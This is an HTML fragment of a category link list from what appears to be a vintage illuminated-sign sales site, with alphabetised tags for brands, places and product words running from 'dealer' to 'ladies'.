	<li class="cat-item cat-item-2381"><a href="https://vintagelightsignals.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://vintagelightsignals.com/category/decline/" >decline</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://vintagelightsignals.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://vintagelightsignals.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://vintagelightsignals.com/category/decorations/" >decorations</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://vintagelightsignals.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://vintagelightsignals.com/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintagelightsignals.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vintagelightsignals.com/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagelightsignals.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://vintagelightsignals.com/category/derbys/" >derby&#039;s</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://vintagelightsignals.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://vintagelightsignals.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintagelightsignals.com/category/dewarss/" >dewars&#039;s</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintagelightsignals.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://vintagelightsignals.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://vintagelightsignals.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintagelightsignals.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://vintagelightsignals.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://vintagelightsignals.com/category/diner/" >diner</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://vintagelightsignals.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://vintagelightsignals.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://vintagelightsignals.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagelightsignals.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://vintagelightsignals.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://vintagelightsignals.com/category/dniels/" >dniel&#039;s</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://vintagelightsignals.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://vintagelightsignals.com/category/dodgers/" >dodgers</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://vintagelightsignals.com/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://vintagelightsignals.com/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://vintagelightsignals.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://vintagelightsignals.com/category/donuts/" >donuts</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://vintagelightsignals.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://vintagelightsignals.com/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://vintagelightsignals.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://vintagelightsignals.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://vintagelightsignals.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintagelightsignals.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://vintagelightsignals.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://vintagelightsignals.com/category/drugs/" >drugs</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vintagelightsignals.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://vintagelightsignals.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://vintagelightsignals.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://vintagelightsignals.com/category/dull/" >dull</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://vintagelightsignals.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://vintagelightsignals.com/category/duquesne/" >duquesne</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://vintagelightsignals.com/category/dvck/" >dvck</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://vintagelightsignals.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://vintagelightsignals.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://vintagelightsignals.com/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://vintagelightsignals.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://vintagelightsignals.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintagelightsignals.com/category/elks/" >elks</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://vintagelightsignals.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintagelightsignals.com/category/emilio/" >emilio</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://vintagelightsignals.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://vintagelightsignals.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://vintagelightsignals.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://vintagelightsignals.com/category/enseigne/" >enseigne</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://vintagelightsignals.com/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://vintagelightsignals.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://vintagelightsignals.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://vintagelightsignals.com/category/equis/" >equis</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://vintagelightsignals.com/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://vintagelightsignals.com/category/erveza/" >erveza</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://vintagelightsignals.com/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://vintagelightsignals.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vintagelightsignals.com/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://vintagelightsignals.com/category/everbrite/" >everbrite</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://vintagelightsignals.com/category/evinrude/" >evinrude</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://vintagelightsignals.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://vintagelightsignals.com/category/expedited/" >expedited</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://vintagelightsignals.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://vintagelightsignals.com/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://vintagelightsignals.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://vintagelightsignals.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vintagelightsignals.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vintagelightsignals.com/category/fallon/" >fallon</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vintagelightsignals.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vintagelightsignals.com/category/falstaff/" >falstaff</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://vintagelightsignals.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://vintagelightsignals.com/category/fancisco/" >fancisco</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://vintagelightsignals.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagelightsignals.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagelightsignals.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://vintagelightsignals.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://vintagelightsignals.com/category/feelings/" >feelings</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://vintagelightsignals.com/category/fehrs/" >fehr&#039;s</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://vintagelightsignals.com/category/feierabend/" >feierabend</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://vintagelightsignals.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://vintagelightsignals.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://vintagelightsignals.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://vintagelightsignals.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vintagelightsignals.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://vintagelightsignals.com/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://vintagelightsignals.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintagelightsignals.com/category/firebird/" >firebird</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://vintagelightsignals.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://vintagelightsignals.com/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://vintagelightsignals.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://vintagelightsignals.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://vintagelightsignals.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://vintagelightsignals.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://vintagelightsignals.com/category/flamingo/" >flamingo</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vintagelightsignals.com/category/flashing/" >flashing</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://vintagelightsignals.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://vintagelightsignals.com/category/florist/" >florist</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vintagelightsignals.com/category/flyers/" >flyers</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://vintagelightsignals.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://vintagelightsignals.com/category/foosball/" >foosball</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://vintagelightsignals.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://vintagelightsignals.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://vintagelightsignals.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://vintagelightsignals.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://vintagelightsignals.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://vintagelightsignals.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://vintagelightsignals.com/category/fosters/" >foster&#039;s</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://vintagelightsignals.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://vintagelightsignals.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagelightsignals.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://vintagelightsignals.com/category/frederickweek/" >frederickweek</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://vintagelightsignals.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagelightsignals.com/category/fresca/" >fresca</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://vintagelightsignals.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://vintagelightsignals.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://vintagelightsignals.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vintagelightsignals.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://vintagelightsignals.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://vintagelightsignals.com/category/funcoland/" >funcoland</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://vintagelightsignals.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://vintagelightsignals.com/category/fvck/" >fvck</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://vintagelightsignals.com/category/fvcking/" >fvcking</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://vintagelightsignals.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://vintagelightsignals.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://vintagelightsignals.com/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://vintagelightsignals.com/category/gecko/" >gecko</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://vintagelightsignals.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://vintagelightsignals.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://vintagelightsignals.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://vintagelightsignals.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://vintagelightsignals.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://vintagelightsignals.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://vintagelightsignals.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://vintagelightsignals.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://vintagelightsignals.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://vintagelightsignals.com/category/giants/" >giants</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vintagelightsignals.com/category/gilleys/" >gilley&#039;s</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://vintagelightsignals.com/category/gilmore/" >gilmore</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://vintagelightsignals.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://vintagelightsignals.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://vintagelightsignals.com/category/glacier/" >glacier</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintagelightsignals.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://vintagelightsignals.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://vintagelightsignals.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintagelightsignals.com/category/goggle/" >goggle</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://vintagelightsignals.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://vintagelightsignals.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://vintagelightsignals.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://vintagelightsignals.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://vintagelightsignals.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vintagelightsignals.com/category/grane/" >grane</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://vintagelightsignals.com/category/gream/" >gream</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagelightsignals.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://vintagelightsignals.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vintagelightsignals.com/category/greyhound/" >greyhound</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://vintagelightsignals.com/category/guinness/" >guinness</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://vintagelightsignals.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintagelightsignals.com/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://vintagelightsignals.com/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://vintagelightsignals.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://vintagelightsignals.com/category/gvinness/" >gvinness</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://vintagelightsignals.com/category/h027/" >h027</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://vintagelightsignals.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://vintagelightsignals.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintagelightsignals.com/category/hamburger/" >hamburger</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://vintagelightsignals.com/category/hamms/" >hamm&#039;s</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://vintagelightsignals.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://vintagelightsignals.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://vintagelightsignals.com/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://vintagelightsignals.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://vintagelightsignals.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintagelightsignals.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://vintagelightsignals.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://vintagelightsignals.com/category/harp/" >harp</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://vintagelightsignals.com/category/harrahs/" >harrah&#039;s</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://vintagelightsignals.com/category/hawks/" >hawks</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://vintagelightsignals.com/category/haydu/" >haydu</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://vintagelightsignals.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://vintagelightsignals.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://vintagelightsignals.com/category/heddon/" >heddon</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://vintagelightsignals.com/category/heineken/" >heineken</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vintagelightsignals.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://vintagelightsignals.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://vintagelightsignals.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintagelightsignals.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintagelightsignals.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagelightsignals.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://vintagelightsignals.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://vintagelightsignals.com/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://vintagelightsignals.com/category/hockeytown/" >hockeytown</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://vintagelightsignals.com/category/homo/" >homo</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://vintagelightsignals.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://vintagelightsignals.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://vintagelightsignals.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://vintagelightsignals.com/category/hoosiers/" >hoosiers</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://vintagelightsignals.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://vintagelightsignals.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://vintagelightsignals.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://vintagelightsignals.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://vintagelightsignals.com/category/hudepohl/" >hudepohl</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://vintagelightsignals.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://vintagelightsignals.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://vintagelightsignals.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://vintagelightsignals.com/category/huskers/" >huskers</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintagelightsignals.com/category/huston/" >huston</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintagelightsignals.com/category/hydrofarm/" >hydrofarm</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://vintagelightsignals.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://vintagelightsignals.com/category/iiiinois/" >iiiinois</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://vintagelightsignals.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://vintagelightsignals.com/category/imported/" >imported</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://vintagelightsignals.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://vintagelightsignals.com/category/income/" >income</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://vintagelightsignals.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://vintagelightsignals.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://vintagelightsignals.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://vintagelightsignals.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://vintagelightsignals.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagelightsignals.com/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintagelightsignals.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://vintagelightsignals.com/category/inland/" >inland</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://vintagelightsignals.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://vintagelightsignals.com/category/insegna/" >insegna</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://vintagelightsignals.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://vintagelightsignals.com/category/instax/" >instax</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://vintagelightsignals.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagelightsignals.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://vintagelightsignals.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://vintagelightsignals.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagelightsignals.com/category/irving/" >irving</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintagelightsignals.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://vintagelightsignals.com/category/ithach/" >ithach</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://vintagelightsignals.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://vintagelightsignals.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://vintagelightsignals.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintagelightsignals.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://vintagelightsignals.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://vintagelightsignals.com/category/javk/" >javk</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://vintagelightsignals.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://vintagelightsignals.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://vintagelightsignals.com/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://vintagelightsignals.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://vintagelightsignals.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://vintagelightsignals.com/category/jeter/" >jeter</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://vintagelightsignals.com/category/jetss/" >jetss</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://vintagelightsignals.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://vintagelightsignals.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://vintagelightsignals.com/category/jitterbug/" >jitterbug</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://vintagelightsignals.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://vintagelightsignals.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintagelightsignals.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintagelightsignals.com/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://vintagelightsignals.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://vintagelightsignals.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://vintagelightsignals.com/category/kadewe/" >kadewe</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://vintagelightsignals.com/category/kalik/" >kalik</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://vintagelightsignals.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://vintagelightsignals.com/category/karaoke/" >karaoke</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://vintagelightsignals.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://vintagelightsignals.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://vintagelightsignals.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://vintagelightsignals.com/category/kenworth/" >kenworth</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://vintagelightsignals.com/category/keyhole/" >keyhole</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://vintagelightsignals.com/category/kiki/" >kiki</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://vintagelightsignals.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://vintagelightsignals.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://vintagelightsignals.com/category/killians/" >killian&#039;s</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintagelightsignals.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://vintagelightsignals.com/category/kingfisher/" >kingfisher</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://vintagelightsignals.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://vintagelightsignals.com/category/knott/" >knott</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://vintagelightsignals.com/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintagelightsignals.com/category/kona/" >kona</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://vintagelightsignals.com/category/kronenbourg/" >kronenbourg</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://vintagelightsignals.com/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintagelightsignals.com/category/labatt/" >labatt</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://vintagelightsignals.com/category/labs/" >labs</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagelightsignals.com/category/ladies/" >ladies</a>
